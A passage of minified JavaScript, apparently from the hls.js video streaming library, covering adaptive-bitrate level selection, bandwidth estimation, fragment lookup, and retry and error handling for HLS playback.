this.attrs["PATHWAY-ID"]||"."}get videoRange(){return this.attrs["VIDEO-RANGE"]||"SDR"}get score(){return this.attrs.optionalFloat("SCORE",0)}get uri(){return this.url[0]||""}hasAudioGroup(e){return fp(this._audioGroups,e)}hasSubtitleGroup(e){return fp(this._subtitleGroups,e)}get audioGroups(){return this._audioGroups}get subtitleGroups(){return this._subtitleGroups}addGroupId(e,t){if(t){if(e==="audio"){let s=this._audioGroups;s||(s=this._audioGroups=[]),s.indexOf(t)===-1&&s.push(t)}else if(e==="text"){let s=this._subtitleGroups;s||(s=this._subtitleGroups=[]),s.indexOf(t)===-1&&s.push(t)}}}get urlId(){return 0}set urlId(e){}get audioGroupIds(){return this.audioGroups?[this.audioGroupId]:void 0}get textGroupIds(){return this.subtitleGroups?[this.textGroupId]:void 0}get audioGroupId(){var e;return(e=this.audioGroups)==null?void 0:e[0]}get textGroupId(){var e;return(e=this.subtitleGroups)==null?void 0:e[0]}addFallback(){}}function fp(r,e){return!e||!r?!1:r.indexOf(e)!==-1}function kD(){if(typeof matchMedia=="function"){const r=matchMedia("(dynamic-range: high)"),e=matchMedia("bad query");if(r.media!==e.media)return r.matches===!0}return!1}function PD(r,e){let t=!1,s=[];if(r&&(t=r!=="SDR",s=[r]),e){s=e.allowedVideoRanges||Xa.slice(0);const i=s.join("")!=="SDR"&&!e.videoCodec;t=e.preferHDR!==void 0?e.preferHDR:i&&kD(),t||(s=["SDR"])}return{preferHDR:t,allowedVideoRanges:s}}const FD=r=>{const e=new WeakSet;return(t,s)=>{if(r&&(s=r(t,s)),typeof s=="object"&&s!==null){if(e.has(s))return;e.add(s)}return s}},Xe=(r,e)=>JSON.stringify(r,FD(e));function BD(r,e,t,s,i){const n=Object.keys(r),o=s==null?void 0:s.channels,a=s==null?void 0:s.audioCodec,c=i==null?void 0:i.videoCodec,l=o&&parseInt(o)===2;let u=!1,f=!1,d=1/0,h=1/0,p=1/0,m=1/0,g=0,v=[];const{preferHDR:x,allowedVideoRanges:y}=PD(e,i);for(let C=n.length;C--;){const _=r[n[C]];u||(u=_.channels[2]>0),d=Math.min(d,_.minHeight),h=Math.min(h,_.minFramerate),p=Math.min(p,_.minBitrate),y.filter(R=>_.videoRanges[R]>0).length>0&&(f=!0)}d=de(d)?d:0,h=de(h)?h:0;const E=Math.max(1080,d),b=Math.max(30,h);p=de(p)?p:t,t=Math.max(p,t),f||(e=void 0);const S=n.length>1;return{codecSet:n.reduce((C,_)=>{const T=r[_];if(_===C)return C;if(v=f?y.filter(R=>T.videoRanges[R]>0):[],S){if(T.minBitrate>t)return yr(_,"min bitrate of ".concat(T.minBitrate," > current estimate of ").concat(t)),C;if(!T.hasDefaultAudio)return yr(_,"no renditions with default or auto-select sound found"),C;if(a&&_.indexOf(a.substring(0,4))%5!==0)return yr(_,'audio codec preference "'.concat(a,'" not found')),C;if(o&&!l){if(!T.channels[o])return yr(_,"no renditions with ".concat(o," channel sound found (channels options: ").concat(Object.keys(T.channels),")")),C}else if((!a||l)&&u&&T.channels[2]===0)return yr(_,"no renditions with stereo sound found"),C;if(T.minHeight>E)return yr(_,"min resolution of ".concat(T.minHeight," > maximum of ").concat(E)),C;if(T.minFramerate>b)return yr(_,"min framerate of ".concat(T.minFramerate," > maximum of ").concat(b)),C;if(!v.some(R=>T.videoRanges[R]>0))return yr(_,"no variants with VIDEO-RANGE of ".concat(Xe(v)," found")),C;if(c&&_.indexOf(c.substring(0,4))%5!==0)return yr(_,'video codec preference "'.concat(c,'" not found')),C;if(T.maxScore<g)return yr(_,"max score of ".concat(T.maxScore," < selected max of ").concat(g)),C}return C&&(Wa(_)>=Wa(C)||T.fragmentError>r[C].fragmentError)?C:(m=T.minIndex,g=T.maxScore,_)},void 0),videoRanges:v,preferHDR:x,minFramerate:h,minBitrate:p,minIndex:m}}function yr(r,e){$e.log('[abr] start candidates with "'.concat(r,'" ignored because ').concat(e))}function Mx(r){return r.reduce((e,t)=>{let s=e.groups[t.groupId];s||(s=e.groups[t.groupId]={tracks:[],channels:{2:0},hasDefault:!1,hasAutoSelect:!1}),s.tracks.push(t);const i=t.channels||"2";return s.channels[i]=(s.channels[i]||0)+1,s.hasDefault=s.hasDefault||t.default,s.hasAutoSelect=s.hasAutoSelect||t.autoselect,s.hasDefault&&(e.hasDefaultAudio=!0),s.hasAutoSelect&&(e.hasAutoSelectAudio=!0),e},{hasDefaultAudio:!1,hasAutoSelectAudio:!1,groups:{}})}function OD(r,e,t,s){return r.slice(t,s+1).reduce((i,n,o)=>{if(!n.codecSet)return i;const a=n.audioGroups;let c=i[n.codecSet];c||(i[n.codecSet]=c={minBitrate:1/0,minHeight:1/0,minFramerate:1/0,minIndex:o,maxScore:0,videoRanges:{SDR:0},channels:{2:0},hasDefaultAudio:!a,fragmentError:0}),c.minBitrate=Math.min(c.minBitrate,n.bitrate);const l=Math.min(n.height,n.width);return c.minHeight=Math.min(c.minHeight,l),c.minFramerate=Math.min(c.minFramerate,n.frameRate),c.minIndex=Math.min(c.minIndex,o),c.maxScore=Math.max(c.maxScore,n.score),c.fragmentError+=n.fragmentError,c.videoRanges[n.videoRange]=(c.videoRanges[n.videoRange]||0)+1,a&&a.forEach(u=>{if(!u)return;const f=e.groups[u];f&&(c.hasDefaultAudio=c.hasDefaultAudio||e.hasDefaultAudio?f.hasDefault:f.hasAutoSelect||!e.hasDefaultAudio&&!e.hasAutoSelectAudio,Object.keys(f.channels).forEach(d=>{c.channels[d]=(c.channels[d]||0)+f.channels[d]}))}),i},{})}function dp(r){if(!r)return r;const{lang:e,assocLang:t,characteristics:s,channels:i,audioCodec:n}=r;return{lang:e,assocLang:t,characteristics:s,channels:i,audioCodec:n}}function Cr(r,e,t){if("attrs"in r){const s=e.indexOf(r);if(s!==-1)return s}for(let s=0;s<e.length;s++){const i=e[s];if(Hs(r,i,t))return s}return-1}function Hs(r,e,t){const{groupId:s,name:i,lang:n,assocLang:o,default:a}=r,c=r.forced;return(s===void 0||e.groupId===s)&&(i===void 0||e.name===i)&&(n===void 0||MD(n,e.lang))&&(n===void 0||e.assocLang===o)&&(a===void 0||e.default===a)&&(c===void 0||e.forced===c)&&(!("characteristics"in r)||ND(r.characteristics||"",e.characteristics))&&(t===void 0||t(r,e))}function MD(r,e="--"){return r.length===e.length?r===e:r.startsWith(e)||e.startsWith(r)}function ND(r,e=""){const t=r.split(","),s=e.split(",");return t.length===s.length&&!t.some(i=>s.indexOf(i)===-1)}function Ps(r,e){const{audioCodec:t,channels:s}=r;return(t===void 0||(e.audioCodec||"").substring(0,4)===t.substring(0,4))&&(s===void 0||s===(e.channels||"2"))}function $D(r,e,t,s,i){const n=e[s],a=e.reduce((d,h,p)=>{const m=h.uri;return(d[m]||(d[m]=[])).push(p),d},{})[n.uri];a.length>1&&(s=Math.max.apply(Math,a));const c=n.videoRange,l=n.frameRate,u=n.codecSet.substring(0,4),f=hp(e,s,d=>{if(d.videoRange!==c||d.frameRate!==l||d.codecSet.substring(0,4)!==u)return!1;const h=d.audioGroups,p=t.filter(m=>!h||h.indexOf(m.groupId)!==-1);return Cr(r,p,i)>-1});return f>-1?f:hp(e,s,d=>{const h=d.audioGroups,p=t.filter(m=>!h||h.indexOf(m.groupId)!==-1);return Cr(r,p,i)>-1})}function hp(r,e,t){for(let s=e;s>-1;s--)if(t(r[s]))return s;for(let s=e+1;s<r.length;s++)if(t(r[s]))return s;return-1}function Qa(r,e){var t;return!!r&&r!==((t=e.loadLevelObj)==null?void 0:t.uri)}class UD extends vr{constructor(e){super("abr",e.logger),this.hls=void 0,this.lastLevelLoadSec=0,this.lastLoadedFragLevel=-1,this.firstSelection=-1,this._nextAutoLevel=-1,this.nextAutoLevelKey="",this.audioTracksByGroup=null,this.codecTiers=null,this.timer=-1,this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.rebufferNotice=-1,this.supportedCache={},this.bwEstimator=void 0,this._abandonRulesCheck=t=>{var s;const{fragCurrent:i,partCurrent:n,hls:o}=this,{autoLevelEnabled:a,media:c}=o;if(!i||!c)return;const l=performance.now(),u=n?n.stats:i.stats,f=n?n.duration:i.duration,d=l-u.loading.start,h=o.minAutoLevel,p=i.level,m=this._nextAutoLevel;if(u.aborted||u.loaded&&u.loaded===u.total||p<=h){this.clearTimer(),this._nextAutoLevel=-1;return}if(!a)return;const g=m>-1&&m!==p,v=!!t||g;if(!v&&(c.paused||!c.playbackRate||!c.readyState))return;const x=o.mainForwardBufferInfo;if(!v&&x===null)return;const y=this.bwEstimator.getEstimateTTFB(),E=Math.abs(c.playbackRate);if(d<=Math.max(y,1e3*(f/(E*2))))return;const b=x?x.len/E:0,S=u.loading.first?u.loading.first-u.loading.start:-1,A=u.loaded&&S>-1,C=this.getBwEstimate(),_=o.levels,T=_[p],R=Math.max(u.loaded,Math.round(f*(i.bitrate||T.averageBitrate)/8));let I=A?d-S:d;I<1&&A&&(I=Math.min(d,u.loaded*8/C));const D=A?u.loaded*1e3/I:0,B=y/1e3,M=D?(R-u.loaded)/D:R*8/C+B;if(M<=b)return;const P=D?D*8:C,$=((s=(t==null?void 0:t.details)||this.hls.latestLevelDetails)==null?void 0:s.live)===!0,U=this.hls.config.abrBandWidthUpFactor;let X=Number.POSITIVE_INFINITY,W;for(W=p-1;W>h;W--){const V=_[W].maxBitrate,z=!_[W].details||$;if(X=this.getTimeToLoadFrag(B,P,f*V,z),X<Math.min(b,f+B))break}if(X>=M||X>f*10)return;A?this.bwEstimator.sample(d-Math.min(y,S),u.loaded):this.bwEstimator.sampleTTFB(d);const L=_[W].maxBitrate;this.getBwEstimate()*U>L&&this.resetEstimator(L);const O=this.findBestLevel(L,h,W,0,b,1,1);O>-1&&(W=O),this.warn("Fragment ".concat(i.sn).concat(n?" part "+n.index:""," of level ").concat(p," is loading too slowly;\n      Fragment duration: ").concat(i.duration.toFixed(3),"\n      Time to underbuffer: ").concat(b.toFixed(3)," s\n      Estimated load time for current fragment: ").concat(M.toFixed(3)," s\n      Estimated load time for down switch fragment: ").concat(X.toFixed(3)," s\n      TTFB estimate: ").concat(S|0," ms\n      Current BW estimate: ").concat(de(C)?C|0:"Unknown"," bps\n      New BW estimate: ").concat(this.getBwEstimate()|0," bps\n      Switching to level ").concat(W," @ ").concat(L|0," bps")),o.nextLoadLevel=o.nextAutoLevel=W,this.clearTimer();const N=()=>{if(this.clearTimer(),this.fragCurrent===i&&this.hls.loadLevel===W&&W>0){const V=this.getStarvationDelay();if(this.warn("Aborting inflight request ".concat(W>0?"and switching down":"","\n      Fragment duration: ").concat(i.duration.toFixed(3)," s\n      Time to underbuffer: ").concat(V.toFixed(3)," s")),i.abortRequests(),this.fragCurrent=this.partCurrent=null,W>h){let z=this.findBestLevel(this.hls.levels[h].bitrate,h,W,0,V,1,1);z===-1&&(z=h),this.hls.nextLoadLevel=this.hls.nextAutoLevel=z,this.resetEstimator(this.hls.levels[z].bitrate)}}};g||M>X*2?N():this.timer=self.setInterval(N,X*1e3),o.trigger(w.FRAG_LOAD_EMERGENCY_ABORTED,{frag:i,part:n,stats:u})},this.hls=e,this.bwEstimator=this.initEstimator(),this.registerListeners()}resetEstimator(e){e&&(this.log("setting initial bwe to ".concat(e)),this.hls.config.abrEwmaDefaultEstimate=e),this.firstSelection=-1,this.bwEstimator=this.initEstimator()}initEstimator(){const e=this.hls.config;return new XI(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate)}registerListeners(){const{hls:e}=this;e.on(w.MANIFEST_LOADING,this.onManifestLoading,this),e.on(w.FRAG_LOADING,this.onFragLoading,this),e.on(w.FRAG_LOADED,this.onFragLoaded,this),e.on(w.FRAG_BUFFERED,this.onFragBuffered,this),e.on(w.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(w.LEVEL_LOADED,this.onLevelLoaded,this),e.on(w.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(w.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.on(w.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e&&(e.off(w.MANIFEST_LOADING,this.onManifestLoading,this),e.off(w.FRAG_LOADING,this.onFragLoading,this),e.off(w.FRAG_LOADED,this.onFragLoaded,this),e.off(w.FRAG_BUFFERED,this.onFragBuffered,this),e.off(w.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(w.LEVEL_LOADED,this.onLevelLoaded,this),e.off(w.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(w.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.off(w.ERROR,this.onError,this))}destroy(){this.unregisterListeners(),this.clearTimer(),this.hls=this._abandonRulesCheck=this.supportedCache=null,this.fragCurrent=this.partCurrent=null}onManifestLoading(e,t){this.lastLoadedFragLevel=-1,this.firstSelection=-1,this.lastLevelLoadSec=0,this.supportedCache={},this.fragCurrent=this.partCurrent=null,this.onLevelsUpdated(),this.clearTimer()}onLevelsUpdated(){this.lastLoadedFragLevel>-1&&this.fragCurrent&&(this.lastLoadedFragLevel=this.fragCurrent.level),this._nextAutoLevel=-1,this.onMaxAutoLevelUpdated(),this.codecTiers=null,this.audioTracksByGroup=null}onMaxAutoLevelUpdated(){this.firstSelection=-1,this.nextAutoLevelKey=""}onFragLoading(e,t){const s=t.frag;if(!this.ignoreFragment(s)){if(!s.bitrateTest){var i;this.fragCurrent=s,this.partCurrent=(i=t.part)!=null?i:null}this.clearTimer(),this.timer=self.setInterval(this._abandonRulesCheck,100)}}onLevelSwitching(e,t){this.clearTimer()}onError(e,t){if(!t.fatal)switch(t.details){case K.BUFFER_ADD_CODEC_ERROR:case K.BUFFER_APPEND_ERROR:this.lastLoadedFragLevel=-1,this.firstSelection=-1;break;case K.FRAG_LOAD_TIMEOUT:{const s=t.frag,{fragCurrent:i,partCurrent:n}=this;if(s&&i&&s.sn===i.sn&&s.level===i.level){const o=performance.now(),a=n?n.stats:s.stats,c=o-a.loading.start,l=a.loading.first?a.loading.first-a.loading.start:-1;if(a.loaded&&l>-1){const f=this.bwEstimator.getEstimateTTFB();this.bwEstimator.sample(c-Math.min(f,l),a.loaded)}else this.bwEstimator.sampleTTFB(c)}break}}}getTimeToLoadFrag(e,t,s,i){const n=e+s/t,o=i?e+this.lastLevelLoadSec:0;return n+o}onLevelLoaded(e,t){const s=this.hls.config,{loading:i}=t.stats,n=i.end-i.first;de(n)&&(this.lastLevelLoadSec=n/1e3),t.details.live?this.bwEstimator.update(s.abrEwmaSlowLive,s.abrEwmaFastLive):this.bwEstimator.update(s.abrEwmaSlowVoD,s.abrEwmaFastVoD),this.timer>-1&&this._abandonRulesCheck(t.levelInfo)}onFragLoaded(e,{frag:t,part:s}){const i=s?s.stats:t.stats;if(t.type===pe.MAIN&&this.bwEstimator.sampleTTFB(i.loading.first-i.loading.start),!this.ignoreFragment(t)){if(this.clearTimer(),t.level===this._nextAutoLevel&&(this._nextAutoLevel=-1),this.firstSelection=-1,this.hls.config.abrMaxWithRealBitrate){const n=s?s.duration:t.duration,o=this.hls.levels[t.level],a=(o.loaded?o.loaded.bytes:0)+i.loaded,c=(o.loaded?o.loaded.duration:0)+n;o.loaded={bytes:a,duration:c},o.realBitrate=Math.round(8*a/c)}if(t.bitrateTest){const n={stats:i,frag:t,part:s,id:t.type};this.onFragBuffered(w.FRAG_BUFFERED,n),t.bitrateTest=!1}else this.lastLoadedFragLevel=t.level}}onFragBuffered(e,t){const{frag:s,part:i}=t,n=i!=null&&i.stats.loaded?i.stats:s.stats;if(n.aborted||this.ignoreFragment(s))return;const o=n.parsing.end-n.loading.start-Math.min(n.loading.first-n.loading.start,this.bwEstimator.getEstimateTTFB());this.bwEstimator.sample(o,n.loaded),n.bwEstimate=this.getBwEstimate(),s.bitrateTest?this.bitrateTestDelay=o/1e3:this.bitrateTestDelay=0}ignoreFragment(e){return e.type!==pe.MAIN||e.sn==="initSegment"}clearTimer(){this.timer>-1&&(self.clearInterval(this.timer),this.timer=-1)}get firstAutoLevel(){const{maxAutoLevel:e,minAutoLevel:t}=this.hls,s=this.getBwEstimate(),i=this.hls.config.maxStarvationDelay,n=this.findBestLevel(s,t,e,0,i,1,1);if(n>-1)return n;const o=this.hls.firstLevel,a=Math.min(Math.max(o,t),e);return this.warn("Could not find best starting auto level. Defaulting to first in playlist ".concat(o," clamped to ").concat(a)),a}get forcedAutoLevel(){return this.nextAutoLevelKey?-1:this._nextAutoLevel}get nextAutoLevel(){const e=this.forcedAutoLevel,s=this.bwEstimator.canEstimate(),i=this.lastLoadedFragLevel>-1;if(e!==-1&&(!s||!i||this.nextAutoLevelKey===this.getAutoLevelKey()))return e;const n=s&&i?this.getNextABRAutoLevel():this.firstAutoLevel;if(e!==-1){const o=this.hls.levels;if(o.length>Math.max(e,n)&&o[e].loadError<=o[n].loadError)return e}return this._nextAutoLevel=n,this.nextAutoLevelKey=this.getAutoLevelKey(),n}getAutoLevelKey(){return"".concat(this.getBwEstimate(),"_").concat(this.getStarvationDelay().toFixed(2))}getNextABRAutoLevel(){const{fragCurrent:e,partCurrent:t,hls:s}=this;if(s.levels.length<=1)return s.loadLevel;const{maxAutoLevel:i,config:n,minAutoLevel:o}=s,a=t?t.duration:e?e.duration:0,c=this.getBwEstimate(),l=this.getStarvationDelay();let u=n.abrBandWidthFactor,f=n.abrBandWidthUpFactor;if(l){const g=this.findBestLevel(c,o,i,l,0,u,f);if(g>=0)return this.rebufferNotice=-1,g}let d=a?Math.min(a,n.maxStarvationDelay):n.maxStarvationDelay;if(!l){const g=this.bitrateTestDelay;g&&(d=(a?Math.min(a,n.maxLoadingDelay):n.maxLoadingDelay)-g,this.info("bitrate test took ".concat(Math.round(1e3*g),"ms, set first fragment max fetchDuration to ").concat(Math.round(1e3*d)," ms")),u=f=1)}const h=this.findBestLevel(c,o,i,l,d,u,f);if(this.rebufferNotice!==h&&(this.rebufferNotice=h,this.info("".concat(l?"rebuffering expected":"buffer is empty",", optimal quality level ").concat(h))),h>-1)return h;const p=s.levels[o],m=s.loadLevelObj;return m&&(p==null?void 0:p.bitrate)<m.bitrate?o:s.loadLevel}getStarvationDelay(){const e=this.hls,t=e.media;if(!t)return 1/0;const s=t&&t.playbackRate!==0?Math.abs(t.playbackRate):1,i=e.mainForwardBufferInfo;return(i?i.len:0)/s}getBwEstimate(){return this.bwEstimator.canEstimate()?this.bwEstimator.getEstimate():this.hls.config.abrEwmaDefaultEstimate}findBestLevel(e,t,s,i,n,o,a){var c;const l=i+n,u=this.lastLoadedFragLevel,f=u===-1?this.hls.firstLevel:u,{fragCurrent:d,partCurrent:h}=this,{levels:p,allAudioTracks:m,loadLevel:g,config:v}=this.hls;if(p.length===1)return 0;const x=p[f],y=!!((c=this.hls.latestLevelDetails)!=null&&c.live),E=g===-1||u===-1;let b,S="SDR",A=(x==null?void 0:x.frameRate)||0;const{audioPreference:C,videoPreference:_}=v,T=this.audioTracksByGroup||(this.audioTracksByGroup=Mx(m));let R=-1;if(E){if(this.firstSelection!==-1)return this.firstSelection;const P=this.codecTiers||(this.codecTiers=OD(p,T,t,s)),$=BD(P,S,e,C,_),{codecSet:U,videoRanges:X,minFramerate:W,minBitrate:L,minIndex:O,preferHDR:N}=$;R=O,b=U,S=N?X[X.length-1]:X[0],A=W,e=Math.max(e,L),this.log("picked start tier ".concat(Xe($)))}else b=x==null?void 0:x.codecSet,S=x==null?void 0:x.videoRange;const I=h?h.duration:d?d.duration:0,D=this.bwEstimator.getEstimateTTFB()/1e3,B=[];for(let P=s;P>=t;P--){var M;const $=p[P],U=P>f;if(!$)continue;if(v.useMediaCapabilities&&!$.supportedResult&&!$.supportedPromise){const z=navigator.mediaCapabilities;typeof(z==null?void 0:z.decodingInfo)=="function"&&wD($,T,S,A,e,C)?($.supportedPromise=Bx($,T,z,this.supportedCache),$.supportedPromise.then(te=>{if(!this.hls)return;$.supportedResult=te;const j=this.hls.levels,Y=j.indexOf($);te.error?this.warn('MediaCapabilities decodingInfo error: "'.concat(te.error,'" for level ').concat(Y," ").concat(Xe(te))):te.supported?te.decodingInfoResults.some(ie=>ie.smooth===!1||ie.powerEfficient===!1)&&this.log("MediaCapabilities decodingInfo for level ".concat(Y," not smooth or powerEfficient: ").concat(Xe(te))):(this.warn("Unsupported MediaCapabilities decodingInfo result for level ".concat(Y," ").concat(Xe(te))),Y>-1&&j.length>1&&(this.log("Removing unsupported level ".concat(Y)),this.hls.removeLevel(Y),this.hls.loadLevel===-1&&(this.hls.nextLoadLevel=0)))})):$.supportedResult=Px}if((b&&$.codecSet!==b||S&&$.videoRange!==S||U&&A>$.frameRate||!U&&A>0&&A<$.frameRate||(M=$.supportedResult)!=null&&(M=M.decodingInfoResults)!=null&&M.some(z=>z.smooth===!1))&&(!E||P!==R)){B.push(P);continue}const X=$.details,W=(h?X==null?void 0:X.partTarget:X==null?void 0:X.averagetargetduration)||I;let L;U?L=a*e:L=o*e;const O=I&&i>=I*2&&n===0?$.averageBitrate:$.maxBitrate,N=this.getTimeToLoadFrag(D,L,O*W,X===void 0);if(L>=O&&(P===u||$.loadError===0&&$.fragmentError===0)&&(N<=D||!de(N)||y&&!this.bitrateTestDelay||N<l)){const z=this.forcedAutoLevel;return P!==g&&(z===-1||z!==g)&&(B.length&&this.trace("Skipped level(s) ".concat(B.join(",")," of ").concat(s,' max with CODECS and VIDEO-RANGE:"').concat(p[B[0]].codecs,'" ').concat(p[B[0]].videoRange,'; not compatible with "').concat(b,'" ').concat(S)),this.info("switch candidate:".concat(f,"->").concat(P," adjustedbw(").concat(Math.round(L),")-bitrate=").concat(Math.round(L-O)," ttfb:").concat(D.toFixed(1)," avgDuration:").concat(W.toFixed(1)," maxFetchDuration:").concat(l.toFixed(1)," fetchDuration:").concat(N.toFixed(1)," firstSelection:").concat(E," codecSet:").concat($.codecSet," videoRange:").concat($.videoRange," hls.loadLevel:").concat(g))),E&&(this.firstSelection=P),P}}return-1}set nextAutoLevel(e){const t=this.deriveNextAutoLevel(e);this._nextAutoLevel!==t&&(this.nextAutoLevelKey="",this._nextAutoLevel=t)}deriveNextAutoLevel(e){const{maxAutoLevel:t,minAutoLevel:s}=this.hls;return Math.min(Math.max(e,s),t)}}const Nx={search:function(r,e){let t=0,s=r.length-1,i=null,n=null;for(;t<=s;){i=(t+s)/2|0,n=r[i];const o=e(n);if(o>0)t=i+1;else if(o<0)s=i-1;else return n}return null}};function HD(r,e,t){if(e===null||!Array.isArray(r)||!r.length||!de(e))return null;const s=r[0].programDateTime;if(e<(s||0))return null;const i=r[r.length-1].endProgramDateTime;if(e>=(i||0))return null;for(let n=0;n<r.length;++n){const o=r[n];if(VD(e,t,o))return o}return null}function qs(r,e,t=0,s=0,i=.005){let n=null;if(r){n=e[1+r.sn-e[0].sn]||null;const a=r.endDTS-t;a>0&&a<15e-7&&(t+=15e-7),n&&r.level!==n.level&&n.end<=r.end&&(n=e[2+r.sn-e[0].sn]||null)}else t===0&&e[0].start===0&&(n=e[0]);if(n&&((!r||r.level===n.level)&&pp(t,s,n)===0||jD(n,r,Math.min(i,s))))return n;const o=Nx.search(e,pp.bind(null,t,s));return o&&(o!==r||!n)?o:n}function jD(r,e,t){if(e&&e.start===0&&e.level<r.level&&(e.endPTS||0)>0){const s=e.tagList.reduce((i,n)=>(n[0]==="INF"&&(i+=parseFloat(n[1])),i),t);return r.start<=s}return!1}function pp(r=0,e=0,t){if(t.start<=r&&t.start+t.duration>r)return 0;const s=Math.min(e,t.duration+(t.deltaPTS?t.deltaPTS:0));return t.start+t.duration-s<=r?1:t.start-s>r&&t.start?-1:0}function VD(r,e,t){const s=Math.min(e,t.duration+(t.deltaPTS?t.deltaPTS:0))*1e3;return(t.endProgramDateTime||0)-s>r}function $x(r,e,t){if(r&&r.startCC<=e&&r.endCC>=e){let s=r.fragments;const{fragmentHint:i}=r;i&&(s=s.concat(i));let n;return Nx.search(s,o=>o.cc<e?1:o.cc>e?-1:(n=o,o.end<=t?1:o.start>t?-1:0)),n||null}return null}function Za(r){switch(r.details){case K.FRAG_LOAD_TIMEOUT:case K.KEY_LOAD_TIMEOUT:case K.LEVEL_LOAD_TIMEOUT:case K.MANIFEST_LOAD_TIMEOUT:return!0}return!1}function gp(r,e){const t=Za(e);return r.default["".concat(t?"timeout":"error","Retry")]}function Kf(r,e){const t=r.backoff==="linear"?1:Math.pow(2,e);return Math.min(t*r.retryDelayMs,r.maxRetryDelayMs)}function mp(r){return Ue(Ue({},r),{errorRetry:null,timeoutRetry:null})}function Ja(r,e,t,s){if(!r)return!1;const i=s==null?void 0:s.code,n=e<r.maxNumRetry&&(GD(i)||!!t);return r.shouldRetry?r.shouldRetry(r,e,t,s,n):n}function GD(r){return r===0&&navigator.onLine===!1||!!r&&(r<400||r>499)}var _t={DoNothing:0,SendAlternateToPenaltyBox:2,RemoveAlternatePermanently:3,RetryRequest:5},ur={None:0,MoveAllAlternatesMatchingHost:1,MoveAllAlternatesMatchingHDCP:2};class KD extends vr{constructor(e){super("error-controller",e.logger),this.hls=void 0,this.playlistError=0,this.penalizedRenditions={},this.hls=e,this.registerListeners()}registerListeners(){const e=this.hls;e.on(w.ERROR,this.onError,this),e.on(w.MANIFEST_LOADING,this.onManifestLoading,this),e.on(w.LEVEL_UPDATED,this.onLevelUpdated,this)}unregisterListeners(){const e=this.hls;e&&(e.off(w.ERROR,this.onError,this),e.off(w.ERROR,this.onErrorOut,this),e.off(w.MANIFEST_LOADING,this.onManifestLoading,this),e.off(w.LEVEL_UPDATED,this.onLevelUpdated,this))}destroy(){this.unregisterListeners(),this.hls=null,this.penalizedRenditions={}}startLoad(e){}stopLoad(){this.playlistError=0}getVariantLevelIndex(e){return(e==null?void 0:e.type)===pe.MAIN?e.level:this.hls.loadLevel}onManifestLoading(){this.playlistError=0,this.penalizedRenditions={}}onLevelUpdated(){this.playlistError=0}onError(e,t){var s;if(t.fatal)return;const i=this.hls,n=t.context;switch(t.details){case K.FRAG_LOAD_ERROR:case K.FRAG_LOAD_TIMEOUT:case K.KEY_LOAD_ERROR:case K.KEY_LOAD_TIMEOUT:t.errorAction=this.getFragRetryOrSwitchAction(t);return;case K.FRAG_PARSING_ERROR:if((s=t.frag)!=null&&s.gap){t.errorAction=Rn();return}case K.FRAG_GAP:case K.FRAG_DECRYPT_ERROR:{t.errorAction=this.getFragRetryOrSwitchAction(t),t.errorAction.action=_t.SendAlternateToPenaltyBox;return}case K.LEVEL_EMPTY_ERROR:case K.LEVEL_PARSING_ERROR:{var o;const c=t.parent===pe.MAIN?t.level:i.loadLevel;t.details===K.LEVEL_EMPTY_ERROR&&((o=t.context)!=null&&(o=o.levelDetails)!=null&&o.live)?t.errorAction=this.getPlaylistRetryOrSwitchAction(t,c):(t.levelRetry=!1,t.errorAction=this.getLevelSwitchAction(t,c))}return;case K.LEVEL_LOAD_ERROR:case K.LEVEL_LOAD_TIMEOUT:typeof(n==null?void 0:n.level)=="number"&&(t.errorAction=this.getPlaylistRetryOrSwitchAction(t,n.level));return;case K.AUDIO_TRACK_LOAD_ERROR:case K.AUDIO_TRACK_LOAD_TIMEOUT:case K.SUBTITLE_LOAD_ERROR:case K.SUBTITLE_TRACK_LOAD_TIMEOUT:if(n){const c=i.loadLevelObj;if(c&&(n.type===Le.AUDIO_TRACK&&c.hasAudioGroup(n.groupId)||n.type===Le.SUBTITLE_TRACK&&c.hasSubtitleGroup(n.groupId))){t.errorAction=this.getPlaylistRetryOrSwitchAction(t,i.loadLevel),t.errorAction.action=_t.SendAlternateToPenaltyBox,t.errorAction.flags=ur.MoveAllAlternatesMatchingHost;return}}return;case K.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED:{const c=i.loadLevelObj,l=c==null?void 0:c.attrs["HDCP-LEVEL"];l?t.errorAction={action:_t.SendAlternateToPenaltyBox,flags:ur.MoveAllAlternatesMatchingHDCP,hdcpLevel:l}:this.keySystemError(t)}return;case K.BUFFER_ADD_CODEC_ERROR:case K.REMUX_ALLOC_ERROR:case K.BUFFER_APPEND_ERROR:if(!t.errorAction){var a;t.errorAction=this.getLevelSwitchAction(t,(a=t.level)!=null?a:i.loadLevel)}return;case K.INTERNAL_EXCEPTION:case K.BUFFER_APPENDING_ERROR:case K.BUFFER_FULL_ERROR:case K.LEVEL_SWITCH_ERROR:case K.BUFFER_STALLED_ERROR:case K.BUFFER_SEEK_OVER_HOLE:case K.BUFFER_NUDGE_ON_STALL:t.errorAction=Rn();return}t.type===me.KEY_SYSTEM_ERROR&&this.keySystemError(t)}keySystemError(e){const t=this.getVariantLevelIndex(e.frag);e.levelRetry=!1,e.errorAction=this.getLevelSwitchAction(e,t)}getPlaylistRetryOrSwitchAction(e,t){const s=this.hls,i=gp(s.config.playlistLoadPolicy,e),n=this.playlistError++;if(Ja(i,n,Za(e),e.response))return{action:_t.RetryRequest,flags:ur.None,retryConfig:i,retryCount:n};const a=this.getLevelSwitchAction(e,t);return i&&(a.retryConfig=i,a.retryCount=n),a}getFragRetryOrSwitchAction(e){const t=this.hls,s=this.getVariantLevelIndex(e.frag),i=t.levels[s],{fragLoadPolicy:n,keyLoadPolicy:o}=t.config,a=gp(e.details.startsWith("key")?o:n,e),c=t.levels.reduce((u,f)=>u+f.fragmentError,0);if(i&&(e.details!==K.FRAG_GAP&&i.fragmentError++,Ja(a,c,Za(e),e.response)))return{action:_t.RetryRequest,flags:ur.None,retryConfig:a,retryCount:c};const l=this.getLevelSwitchAction(e,s);return a&&(l.retryConfig=a,l.retryCount=c),l}getLevelSwitchAction(e,t){const s=this.hls;t==null&&(t=s.loadLevel);const i=this.hls.levels[t];if(i){var n,o;const 